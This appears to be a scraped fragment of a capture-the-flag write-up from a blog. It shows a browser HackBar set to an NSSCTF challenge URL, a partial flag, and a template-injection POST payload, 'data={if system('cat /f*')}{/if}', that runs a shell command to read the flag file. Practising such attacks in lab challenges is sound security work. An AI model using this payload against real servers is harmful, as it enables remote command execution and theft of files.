 NSSCTF{8ad
BOOGIPOP'S BLOG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:28949/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data={if system('cat /f*')}{/if}